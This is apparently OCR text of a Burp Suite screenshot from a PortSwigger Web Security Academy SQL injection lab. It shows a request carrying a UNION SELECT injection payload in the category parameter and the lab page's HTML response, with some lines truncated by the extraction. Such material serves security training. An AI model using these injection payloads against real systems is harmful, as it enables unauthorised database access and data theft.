 equest
Pretty Raw Hex \n
GET /filter?category=Pets'+UNION+SELECT+'a','a'-- HTTP/2
Host: 0a0f0096036d789c84ba4b24009f0081.web-security-academy.net
Cookie: session=vEXnC7Tfyps8kIZNgMOKRVz2MrrNB4rR
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9265
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/la
ve-data-from-other-tables'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
' enable-background='new 0 0 28 30' xml:space=preserve title=bac
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 2
</polygon>
28 </g>
Search